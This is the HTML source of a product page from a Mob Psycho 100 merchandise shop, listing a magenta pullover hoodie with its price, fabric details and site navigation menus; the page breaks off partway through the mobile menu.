

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobpsycho100.store/product/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710/
body_size: 26414
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo-1751271994.png">
    <meta name="csrf-token" content="">
    <title>Mob Psycho 100 Hoodies - Psychic Overload ???% - Magenta / Pink Pullover Hoodie RB1710 [ID983] | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</title>

            
        <meta property="og:title" content="Mob Psycho 100 Hoodies - Psychic Overload ???% - Magenta / Pink Pullover Hoodie RB1710 [ID983] | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In the event you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: In the event you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/mobpsycho100.store/media/992/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg" /> 
    <meta property="og:url" content="https://mobpsycho100.store/product/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710" />
    <link rel="canonical" href="https://mobpsycho100.store/product/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Mob Psycho 100 Hoodies - Psychic Overload ???% - Magenta / Pink Pullover Hoodie RB1710 [ID983]",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nBe aware: In the event you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://mobpsycho100.store/product/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710",
    "image": "https://lunar-merch.b-cdn.net/mobpsycho100.store/media/992/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://mobpsycho100.store/product/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "MOBSSKUP-92225",
    "category": "Mob Psycho 100 Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://mobpsycho100.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="sCKDtFipPKqPF-ZbetiumB5oBThTmpT0MeKLAxWyXaE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L1L033CDR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6L1L033CDR');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://mobpsycho100.store" class="relative block">
                    <span class="sr-only">Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://mobpsycho100.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://mobpsycho100.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="block text-sm font-medium">Mob Psycho 100 Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="font-light rounded text-sm">Mob Psycho 100 Backpacks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="font-light rounded text-sm">Mob Psycho 100 Bags</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="font-light rounded text-sm">Mob Psycho 100 Face Masks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="font-light rounded text-sm">Mob Psycho 100 Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="block text-sm font-medium">Mob Psycho 100 Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="block text-sm font-medium">Mob Psycho 100 Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="font-light rounded text-sm">Ritsu Kageyama Merch</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="font-light rounded text-sm">Shigeo Kageyama Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="block text-sm font-medium">Mob Psycho 100 Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="font-light rounded text-sm">Mob Psycho 100 Hoodies</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="font-light rounded text-sm">Mob Psycho 100 Sweatshirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="font-light rounded text-sm">Mob Psycho 100 T-Shirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="block text-sm font-medium">Mob Psycho 100 Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="font-light rounded text-sm">Mob Psycho 100 Blanket</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="font-light rounded text-sm">Mob Psycho 100 Pillows</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="font-light rounded text-sm">Mob Psycho 100 Posters</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="font-light rounded text-sm">Mob Psycho 100 Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="block text-sm font-medium">Mob Psycho 100 Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="font-light rounded text-sm">Mob Psycho 100 Leggings</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="font-light rounded text-sm">Mob Psycho 100 Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="flex justify-between items-center hover:underline grow">Ritsu Kageyama Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="flex justify-between items-center hover:underline grow">Shigeo Kageyama Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

